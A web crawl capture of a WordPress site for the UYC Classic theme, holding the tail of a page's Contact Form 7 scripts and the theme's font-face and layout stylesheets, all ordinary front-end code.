( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.launionuyc.org.ar\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/slider.js" id="custom-slider-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/js/mainmenu.js?ver=6.8.3" id="uyc-menu-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527
body_size: 412
content:
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 2.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/

@import url('./assets/style.css?ver=2.1');

/* ======================= */
/* FONT FACE HANDLE GOTHIC */
/* ======================= */

@font-face {
    font-family: 'HandelGothic';
    src: url('./fonts/HandelGothic-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothic-Regular.woff') format('woff'),
    url('./fonts/HandelGothic.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'HandelBT';
    src: url('./fonts/HandelGothicBT-Regular.woff2') format('woff2'),
    url('./fonts/HandelGothicBT-Regular.woff') format('woff'),
    url('./fonts/HandelGo.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

/* ================== */
/* FONT FACE MONTSERRAT */
/* ================== */

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ThinItalic.ttf') format('truetype');
    font-weight: 100;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraLightItalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Italic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BoldItalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBold.ttf') format('truetype');
    font-weight: 800;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-ExtraBoldItalic.ttf') format('truetype');
    font-weight: 800;
    font-style: italic;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Montserrat';
    src: url('./fonts/Montserrat-BlackItalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/style.css?ver=2.1
body_size: 4649
content:
@charset "UTF-8";
/*
Theme Name: UYC Classic
Author: Daniela Capponi
Author URI: https://pulsolitoral.com.ar/
Version: 1.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uyc-classic
*/
body {
  font-family: Montserrat, sans-serif !important;
  font-weight: 300;
  background-color: #FAFCFC;
  background-image: url("./img/loguito-lightblue.png") !important;
  background-repeat: repeat;
  background-size: 50px;
  color: #222;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  overflow-x: hidden;
}
@media (max-width: 768px) {
  body {
    background-image: none !important;
  }
}

/** Contenedor Principal */
#main-content {
  box-sizing: border-box;
  padding: 2em 4em !important;
  width: 75%;
  max-width: 75%;
  display: flex;
  justify-content: space-evenly;
  align-items: flex-start;
  gap: 20px;
  background-color: #FFFFFF;
}
@media (max-width: 1400px) {
  #main-content {
    width: calc(100% - 2em);
    max-width: calc(100% - 2em);
  }
}
@media (max-width: 1024px) {
  #main-content {
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    gap: 0;
    padding: 2em 0 !important;
  }
}
#main-content .main-content {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  #main-content .main-content {
    width: 100%;
    max-width: 100%;
  }
}
#main-content .main-content p {
  line-height: 30px;
}

@keyframes slide {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slideOutLeft {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(-100%);
    opacity: 0;
  }
}
@keyframes slideOutRight {
  0% {
    transform: translateX(0);
    opacity: 1;
  }
  100% {
    transform: translateX(100%);
    opacity: 0;
  }
}
@keyframes slideInLeft {
  0% {
    transform: translateX(-100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes slideInRight {
  0% {
    transform: translateX(100%);
    opacity: 0;
  }
  100% {
    transform: translateX(0);
    opacity: 1;
  }
}
.featured-slider {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  width: 100%;
  height: 500px;
  justify-content: space-between;
  margin-bottom: 1em;
}
.featured-slider .slide-caption {
  position: absolute;
  bottom: 0;
  background-color: rgba(34, 34, 34, 0.5) !important;
  width: calc(100% - 4em);
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  padding: 0.8em 2em 2em;
  overflow-y: auto;
  scrollbar-width: thin;
  scrollbar-color: rgba(255, 255, 255, 0.5) transparent;
}
.featured-slider .slide-caption::-webkit-scrollbar {
  width: 6px;
}
.featured-slider .slide-caption::-webkit-scrollbar-thumb {
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 10px;
}
.featured-slider .slide-caption::-webkit-scrollbar-track {
  background: transparent;
}
.featured-slider .slide-caption h2, .featured-slider .slide-caption h3 {
  color: #FFFFFF !important;
  font-weight: 600;
  width: 100%;
  margin: 0;
  padding: 0.5em 0;
}
.featured-slider .slide-caption a {
  max-height: calc(100% - 1.6em);
}
.featured-slider .slider-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  gap: 20px;
}
.featured-slider .slider-wrapper .main-slider {
  position: relative;
  overflow: hidden;
  height: 500px;
  display: flex;
  width: 65%;
}
.featured-slider .slider-wrapper .main-slider.full-width {
  width: 100% !important;
}
.featured-slider .slider-wrapper .main-slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 0.5s ease-in-out, transform 0.5s ease-in-out !important;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .main-slider .slide.active {
  z-index: 2;
  opacity: 1;
  transform: translateX(0);
}
.featured-slider .slider-wrapper .main-slider .slide.exit-left {
  animation: slideOutLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.exit-right {
  animation: slideOutRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-left {
  animation: slideInLeft 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider .slide.enter-right {
  animation: slideInRight 0.5s forwards;
}
.featured-slider .slider-wrapper .main-slider img {
  width: 100%;
  height: 500px;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows {
  position: absolute;
  top: 0;
  width: 70px;
  display: flex;
  justify-content: space-between;
  margin: 2em;
  z-index: 3;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button {
  background: rgba(0, 0, 0, 0.8);
  color: #f7f6aa;
  border: none;
  padding: 10px;
  cursor: pointer;
  font-size: 1rem;
  transition: background 0.3s;
}
.featured-slider .slider-wrapper .main-slider .slider-arrows button:hover {
  background: rgb(0, 0, 0);
}
.featured-slider .slider-wrapper .slider-grid {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  width: 35%;
  gap: 20px;
  height: 100%;
}
.featured-slider .slider-wrapper .slider-grid .grid-item {
  position: relative;
  height: 50%;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.featured-slider .slider-wrapper .slider-grid .grid-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.1s ease;
}
.featured-slider .slider-wrapper .slider-grid .grid-item .slide-caption {
  height: calc(100% - 2.8em);
}

@media (max-width: 1400px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
}
@media (max-width: 1400px) {
  .featured-slider {
    height: fit-content;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    width: 100%;
    height: 300px !important;
  }
  .featured-slider .slider-wrapper .slider-grid {
    width: 100%;
    flex-direction: row;
    flex-wrap: wrap;
    gap: 20px;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 300px;
    width: 100%;
  }
}
@media (max-width: 1024px) {
  .featured-slider {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .featured-slider .slider-wrapper {
    flex-direction: column;
    align-items: center;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 350px;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    width: 100%;
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    height: 180px;
  }
}
@media (max-width: 480px) {
  .featured-slider {
    padding-top: 20px;
  }
  .featured-slider .slider-wrapper {
    flex-direction: column;
  }
  .featured-slider .slider-wrapper .main-slider {
    height: 70%;
  }
  .featured-slider .slider-wrapper .main-slider h2 {
    font-size: 1em !important;
    margin-top: 0.5em;
  }
  .featured-slider .slider-wrapper .slider-grid {
    flex-direction: column;
    height: calc(100% - 2em);
  }
  .featured-slider .slider-wrapper .slider-grid .grid-item {
    max-height: 50%;
  }
  .featured-slider .slider-wrapper .slider-grid .slide-caption {
    background-color: rgba(34, 34, 34, 0.5) !important;
    font-size: 0.8em;
  }
}
a, h1, h2, h3, h4, h5, h6 {
  color: #1e1900;
}

a {
  text-decoration: none;
}

.site-header {
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.site-header .header-wrapper {
  width: 75%;
  max-width: 75%;
}
@media (max-width: 1400px) {
  .site-header .header-wrapper {
    width: 100%;
    max-width: 100%;
  }
}
.site-header .logo-header {
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 4em 0;
}
.site-header .logo-header img {
  max-height: 100px;
}
@media (max-width: 1024px) {
  .site-header .logo-header img {
    width: calc(100% - 4em);
    padding: 0 2em;
  }
}

.site-footer {
  color: #FAFCFC;
  padding: 20px 0;
  text-align: center;
  background-color: #f47a1b;
  width: 75% !important;
}
@media (max-width: 1400px) {
  .site-footer {
    width: 100% !important;
  }
}
.site-footer .copyright {
  margin: 2em 0;
  color: #222;
  font-weight: 500;
}
.site-footer .logo-footer img {
  margin-top: 2em;
  width: 200px;
}
.site-footer a {
  color: #fffdee;
}
.site-footer a:hover {
  color: #f7f6aa;
}
.site-footer .redes {
  justify-content: center !important;
}

@keyframes beat {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
.whatsapp-button {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 9999;
  width: 60px !important;
  height: 60px !important;
  border-radius: 50%;
  background-color: #25d366;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  animation: beat 2s infinite;
}
.whatsapp-button:hover {
  background-color: #128c7e;
  transform: scale(1.1);
}

.main-nav {
  background-color: #f47a1b !important;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 60px;
  padding: 0 4em;
  position: relative;
  z-index: 4;
  overflow: unset;
}
@media (min-width: 1025px) and (max-width: 1100px) {
  .main-nav {
    height: 100px !important;
  }
}

.menu-wrapper, .menu-context-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-evenly;
}

/* Logo */
.nav-logo {
  max-height: 35px;
}

.redes {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 20px;
}
.redes li a > img {
  height: 20px !important;
}
@media (max-width: 215px) {
  .redes li a > img {
    display: none;
  }
}

/* Menu mobile (Hamburguesa) */
#menu-toggle {
  display: none;
  background: none;
  border: none;
  font-size: 2rem;
  cursor: pointer;
  color: #222;
  margin: 0;
}
@media (max-width: 215px) {
  #menu-toggle {
    font-size: 1em;
  }
}

/* Menu Container */
.menu-container {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 0.5em;
}

.menu {
  text-transform: uppercase;
  list-style: none;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.menu li {
  position: relative;
}

.menu a {
  display: block;
  transition: background 0.3s;
  font-size: 1rem;
  color: #222;
  padding: 5px 10px;
  text-decoration: none;
  font-weight: 500;
  background-color: transparent;
}

.menu li:hover > a {
  background-color: #f7f6aa;
}

/* Dropdown Styles */
.menu .sub-menu {
  display: none;
  list-style: none;
  flex-direction: column;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fffdee;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  padding: 0;
  z-index: 4;
}

.menu .sub-menu li {
  display: block;
}
.menu .sub-menu li:hover a {
  background-color: #f7f6aa !important;
}

.menu .sub-menu a {
  padding: 10px 15px;
  color: #222;
  font-size: 0.9rem;
}

.menu li:hover > .sub-menu {
  display: block;
}

@media (min-width: 1025px) and (max-width: 1199px) {
  .menu a {
    font-size: 0.9em !important;
  }
}
@media (max-width: 1200px) {
  .main-nav {
    padding: 0 3em;
  }
}
/* Responsive for Tablets & Mobile */
@media (max-width: 1024px) {
  .main-nav {
    padding: 0 2em;
  }
  .nav-logo {
    display: none;
  }
  #menu-toggle {
    display: block;
  }
  .menu-container {
    position: absolute;
    width: 100%;
    top: 100%;
    left: 0;
    background: #f47a1b;
    display: none;
    opacity: 0;
    flex-direction: column;
    align-items: flex-start;
    padding: 15px 0;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    transform: translateX(-100%);
    transition: transform 0.5s ease-in-out !important;
  }
  .menu-container.active {
    display: flex;
    opacity: 1;
    transform: translateX(0);
  }
  .menu {
    flex-direction: column;
    align-items: flex-start;
    gap: 0;
  }
  .menu li {
    width: 100%;
  }
  .menu a {
    padding: 12px 20px !important;
    font-size: 1.2rem;
    font-weight: 900;
  }
  .menu li > .sub-menu {
    display: flex;
    position: static;
    box-shadow: none;
    background: transparent;
    font-size: 0.7em;
    width: 100%;
  }
  .menu li > .sub-menu a {
    cursor: pointer;
    font-weight: 500;
  }
  .menu li > .sub-menu li {
    cursor: auto;
  }
  .menu li > .sub-menu li:hover {
    border-bottom: 1px solid #fffdee;
    color: #fffdee !important;
  }
  .menu li > .sub-menu li:hover a {
    background-color: transparent !important;
    color: #fffdee !important;
  }
}
.button {
  display: inline-block;
  padding: 10px 20px;
  background: #f7f6aa;
  color: #FFFFFF;
  border: none;
  border-radius: 5px;
}
.button:hover {
  background: #1e1900;
}


.widget-follow-button {
	box-sizing: border-box;
    background-color: #000;
    color: #fff!important;
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 28px!important;
    border-radius: 9999px!important;
    padding: 1px 12px 1px 12px!important;
	font-size: 13px;
    line-height: 26px;
}
.widget-follow-button:hover {
	color: white;
	background-color: #333;
}
.widget-follow-button i {
	margin-right: 10px;
}
article.post-card {
  width: calc(33% - 4em);
  background: #FAFCFC;
  border: 1px solid #fffdee;
  margin: 0.5em 0;
}
article.post-card:first-of-type {
  margin-top: 0;
}
@media (max-width: 1024px) {
  article.post-card {
    width: calc(50% - 4em);
  }
}
@media (max-width: 850px) {
  article.post-card {
    height: auto;
    width: calc(100% - 1em);
  }
}
article.post-card h2 {
  color: #f47a1b;
}
article.post-card .post-meta {
  color: #f7f6aa;
}
article.post-card .post-thumbnail img {
  width: 100%;
  height: 20%;
  object-fit: cover;
}

.recent-posts {
  display: flex;
  align-items: flex-start;
  width: 100%;
  justify-content: space-between;
  flex-wrap: wrap;
}
.recent-posts .post-card {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  background-color: #84ccf7;
  overflow: hidden;
  padding: 2em;
  box-sizing: border-box;
}
.recent-posts .post-card .post-thumbnail {
  display: block;
  margin-right: 2em;
}
.recent-posts .post-card .post-thumbnail img {
  width: 300px;
  height: 100%;
  object-fit: cover;
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail img {
    width: 100%;
    height: auto;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card .post-thumbnail {
    margin-right: 0;
  }
}
.recent-posts .post-card .post-content {
  display: flex;
  flex-direction: column;
}
.recent-posts .post-card .post-content .category-tag {
  background-color: #f47a1b !important;
  font-weight: 500 !important;
}
.recent-posts .post-card .post-content .category-tag a {
  color: #FFFFFF;
}
.recent-posts .post-card .post-content h3, .recent-posts .post-card .post-content h2 {
  font-weight: 400;
  color: #222;
}
.recent-posts .post-card .post-content h3.no-margin-top, .recent-posts .post-card .post-content h2.no-margin-top {
  margin-top: 0;
}
.recent-posts .post-card .post-content p {
  font-weight: 300;
  font-size: 1rem;
  line-height: 20px !important;
}
@media (max-width: 1024px) {
  .recent-posts .post-card .post-content {
    padding: 10px;
  }
}
@media (max-width: 1600px) {
  .recent-posts .post-card {
    flex-direction: column !important;
  }
}
@media (max-width: 850px) {
  .recent-posts {
    flex-direction: column !important;
    width: 100%;
  }
}

.archive-post {
  padding: 2em !important;
}

.single-post {
  padding: 2em;
  font-weight: 300;
  background-color: #FFFFFF;
  overflow-x: hidden;
}
.single-post .post-header {
  margin-bottom: 30px;
  border-bottom: 2px solid #FAFCFC;
  padding-bottom: 15px;
}
.single-post .post-header .post-title {
  font-size: 2.5rem;
  font-weight: bold;
  color: #333;
  margin: 0;
}
.single-post .post-header .post-meta {
  margin-top: 10px;
  font-size: 1rem;
  color: #1e1900;
  display: flex;
  justify-content: flex-start;
  align-items: center;
}
.single-post .post-header .post-meta .post-date {
  display: inline-block;
  margin-right: 10px;
}
.single-post .post-header .post-meta .categories {
  display: inline-block;
  width: fit-content;
}
.single-post .post-header .post-meta .categories .category-tag {
  font-size: 1rem;
}
.single-post .post-thumbnail {
  margin: 30px 0;
  text-align: center;
}
.single-post .post-thumbnail img {
  width: 100%;
  max-height: 400px;
  object-fit: cover;
  border-radius: 8px;
}
.single-post .post-content {
  font-size: 1.125rem;
  color: #333;
  margin-bottom: 30px;
}
.single-post .post-content p {
  margin-bottom: 15px;
}
.single-post .post-content h2, .single-post .post-content h3 {
  margin-top: 20px;
  color: #444;
}
.single-post .post-content blockquote {
  background-color: #FAFCFC;
  padding: 15px;
  border-left: 5px solid #ccc;
  margin: 20px 0;
  font-style: italic;
}
.single-post .post-content a {
  color: #f47a1b;
  text-decoration: none;
  font-weight: bold;
}
.single-post .post-content a:hover {
  text-decoration: underline;
}
.single-post .post-tags {
  margin-top: 20px;
}
.single-post .post-tags .tag-label {
  font-weight: bold;
  color: #555;
}
.single-post .post-tags .tag-label + span {
  margin-left: 5px;
}
.single-post .post-tags .tag-label + span a {
  color: #f47a1b;
  text-decoration: none;
}
.single-post .post-tags .tag-label + span a:hover {
  text-decoration: underline;
}
@media (max-width: 768px) {
  .single-post {
    padding: 15px;
  }
  .single-post .post-header .post-title {
    font-size: 2rem;
  }
  .single-post .post-content {
    font-size: 1rem;
  }
}
@media (max-width: 480px) {
  .single-post {
    padding: 10px;
  }
  .single-post .post-header .post-title {
    font-size: 1.5rem;
  }
  .single-post .post-meta {
    font-size: 0.9rem;
  }
  .single-post .post-thumbnail img {
    max-height: 300px;
  }
  .single-post .post-content {
    font-size: 0.95rem;
  }
}

.post-navigation {
  display: flex;
  justify-content: space-between;
  margin-top: 40px;
  padding: 2em 0;
  border-radius: 8px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.05);
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
  text-align: center;
  padding: 10px 20px;
  font-size: 1.125rem;
  font-weight: bold;
  color: #f47a1b;
  background-color: #FFFFFF;
  border: 2px solid #f47a1b;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  text-decoration: none;
}
.post-navigation .nav-previous:hover,
.post-navigation .nav-next:hover {
  color: #FFFFFF;
  background-color: #f47a1b;
  transform: translateY(-2px);
}
.post-navigation .nav-previous:active,
.post-navigation .nav-next:active {
  transform: translateY(1px);
}
.post-navigation .nav-previous.nav-previous,
.post-navigation .nav-next.nav-previous {
  margin-right: 10px;
}
.post-navigation .nav-previous.nav-next,
.post-navigation .nav-next.nav-next {
  margin-left: 10px;
}

@media (max-width: 768px) {
  .post-navigation {
    flex-direction: column;
    margin-top: 30px;
  }
  .post-navigation .nav-previous,
  .post-navigation .nav-next {
    margin: 10px;
    padding: 8px 16px;
    font-size: 1rem;
  }
}
.category-tag {
  display: inline-block;
  padding: 5px 10px;
  font-size: 0.6rem;
  font-weight: 800;
  line-height: 1em;
  text-transform: uppercase;
  margin: 0 10px 0 0;
  cursor: pointer;
  background-color: #f7f6aa !important;
  color: #222 !important;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}
.category-tag:hover {
  background-color: #f47a1b !important;
}
.category-tag:hover a {
  color: #fffdee !important;
}
.category-tag a {
  color: inherit;
  text-decoration: none;
  transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out !important;
}

/* === CONTENEDOR GENERAL === */
.comment-form {
  max-width: 100%;
  width: 100%;
  margin-top: 2em;
  padding: 1.5em;
  background-color: #fffbe6;
  border: 1px solid #e6e6e6;
  border-radius: 6px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
  font-family: inherit;
}

/* === NOTAS INFORMATIVAS === */
.comment-notes,
.required-field-message {
  font-size: 0.9em;
  color: #555;
  margin-bottom: 1em;
}

/* === GRUPOS DE INPUTS === */
.comment-form p {
  margin-bottom: 1.5em;
}

/* === ETIQUETAS === */
.comment-form label {
  display: block;
  margin-bottom: 0.4em;
  font-weight: 500;
  color: #333;
}

/* === CAMPOS DE TEXTO Y TEXTAREA === */
.comment-form input[type=text],
.comment-form input[type=email],
.comment-form input[type=url],
.comment-form textarea {
  width: 100%;
  padding: 0.6em 1em;
  border: 1px solid #bbb;
  border-radius: 4px;
  font-size: 1em;
  background-color: #fff;
  transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.comment-form input:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: #f47a1b;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.35);
}

/* === CAMPO CHECKBOX === */
.comment-form-cookies-consent {
  display: flex;
  align-items: center;
  font-size: 0.9em;
}

.comment-form-cookies-consent input {
  margin-right: 0.5em;
}

/* === BOTÓN DE ENVÍO === */
.comment-form .form-submit input[type=submit] {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1.2em;
  font-size: 14px;
  line-height: 1.2;
  border: 1px solid #bbb;
  transition: all 0.3s ease-in-out;
}

.comment-form .form-submit input[type=submit]:hover {
  border-color: #f47a1b;
  background-color: #fdf3b3;
  box-shadow: 0 0 5px rgba(244, 122, 27, 0.25);
}

/* === ESTILO PARA COMENTARIOS DE AKISMET OCULTOS === */
.akismet-fields-container {
  display: none !important;
}

.sidebar-wrapper {
  width: calc(100% - 2em) !important;
  max-width: calc(300px + 8em) !important;
}
@media (max-width: 1024px) {
  .sidebar-wrapper {
    width: 100% !important;
    max-width: 100% !important;
  }
}

aside {
  padding: 2em;
  background-color: #fffdee;
  height: 100% !important;
  display: block;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1024px) {
  aside {
    background-color: transparent;
    box-shadow: none;
    padding: 6em 1em;
    height: 100% !important;
    display: flex;
    width: calc(100% - 2em) !important;
    justify-content: space-around;
    flex-wrap: wrap;
    align-items: center;
    flex-direction: column;
  }
}

.search-container {
  padding: 0;
  margin: 0 !important;
}

#searchform {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
#searchform * {
  transition: all 0.3s ease-in-out;
}
#searchform div {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

#s {
  padding: 0.45em 1em;
  font-size: 16px;
  border-radius: 4px;
  outline: none;
  width: 70%;
  margin-right: 10px;
  border: 1px solid #bbb;
}
#s:focus {
  border: 1px solid #f47a1b;
}

#searchsubmit {
  background-color: #f7f6aa;
  color: #222;
  cursor: pointer;
  border-radius: 4px;
  padding: 0.7em 1em;
  font-size: 12px;
  line-height: 16px;
  width: 25%;
  border: 1px solid #bbb;
}

#searchsubmit:hover {
  border: 1px solid #f47a1b;
  background-color: #f47a1b;
  color: #FFFFFF;
}

.widget {
  margin-top: 1em;
  padding: 1em 0;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  width: 100%;
}
@media (max-width: 1024px) {
  .widget {
    height: 100% !important;
    flex-wrap: wrap;
    flex-direction: column;
    width: 100%;
  }
}

.redes-sidebar {
  display: flex;
  flex-direction: column;
}
.redes-sidebar iframe {
  max-width: 300px !important;
  width: 300px !important;
}
@media (max-width: 1024px) {
  .redes-sidebar {
    width: 100% !important;
    flex-direction: row;
    justify-content: space-evenly;
    align-items: stretch;
  }
  .redes-sidebar iframe {
    max-height: 232px !important;
    height: 232px !important;
  }
}
@media (max-width: 690px) {
  .redes-sidebar {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .redes-sidebar iframe {
    height: 340px !important;
    max-height: 340px !important;
  }
}

.widget-title {
  color: #f47a1b;
  padding: 0.5em 0;
  text-align: center;
  margin: 0 0 1em 0;
  width: 100%;
}

.site-footer .footer-widgets {
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  flex-direction: row;
  width: 100%;
  background-color: #FFFFFF;
}
.site-footer .footer-widgets .footer-widget {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-direction: column;
  width: calc(100% - 2em);
  padding: 2em;
  margin: 1em;
  bordeR: 1px solid #f47a1b;
  border-radius: 12px;
}
.site-footer .footer-widgets .footer-widget p {
  text-align: left;
}
.site-footer .footer-widgets .footer-widget img {
  height: calc(100% - 6em);
}
.site-footer .footer-widgets *:not(.widget-title) {
  color: #222 !important;
}
.site-footer .footer-widgets a:hover {
  color: #f47a1b !important;
}
@media (max-width: 1024px) {
  .site-footer .footer-widgets {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }
  .site-footer .footer-widgets .footer-widget {
    width: calc(100% - 6em);
    margin: 1em;
  }
}

.contact-form {
  display: flex;
  flex-direction: column;
}
.contact-form P {
  margin: 10px 0 0 0;
}
.contact-form input, .contact-form textarea {
  width: calc(100% - 4em);
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
  padding: 8px;
  margin-top: 5px;
}
.contact-form textarea {
  height: 100px;
  min-width: calc(100% - 4em);
  max-width: calc(100% - 4em);
}
.contact-form input[type=submit] {
  margin-top: 15px;
  padding: 10px;
  background: #f47a1b;
  color: #FFFFFF;
  border: none;
  cursor: pointer;
  width: calc(100% - 4em);
}

.whatsapp-button {
  margin-top: 20px;
  text-align: center;
}

.whatsapp-button img {
  width: 50px;
  height: 50px;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg
body_size: 116
content:
